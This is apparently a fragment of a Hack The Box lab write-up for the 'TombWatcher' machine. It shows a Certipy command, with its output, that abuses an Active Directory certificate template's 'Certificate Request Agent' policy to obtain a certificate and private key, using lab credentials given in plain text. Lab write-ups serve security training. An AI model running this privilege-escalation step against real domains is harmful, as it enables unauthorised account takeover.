 (certipy-venv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
└──╼ #certipy req -u 'cert_admin@tombwatcher.htb' -p 'aashwin10!' -dc-ip '10.129.232.198' -target 'DC01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template '' -application-policies 'Certificate Request Agent'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 9
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'cert_admin.pfx'
[*] Wrote certificate and private key to 'cert_admin.pfx'